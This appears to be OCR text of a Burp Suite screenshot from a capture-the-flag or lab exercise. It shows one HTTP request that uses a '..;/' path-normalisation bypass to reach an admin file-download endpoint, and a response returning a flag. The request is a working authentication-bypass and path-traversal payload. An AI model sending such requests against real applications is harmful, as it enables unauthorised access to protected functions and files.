 Send Cancel Target: http://192.168.11.2:17333 HTTP/1
Request
Pretty Raw Hex
1 GET /xxx/..;/admin/home?file=ahewqheq.txt HTTP/1.1
2 Host: 127.0.0.1:17233
3 User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0)
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 0
9 Origin: http://127.0.0.1:17233
10 Connection: close
11 Referer: http://127.0.0.1:17233/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Site: none
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Dest: document
17
18
Search... 0 matches
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Content-Disposition: attachment; file=ahewqheq.txt
3 Content-Type: application/octet-stream
4 Date: Sat, 18 Nov 2023 02:02:52 GMT
5 Connection: close
6 Content-Length: 39
7
8 flag{d41d8cd98f00b204e9800998ecf8427e}
9
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 15
Response Headers 5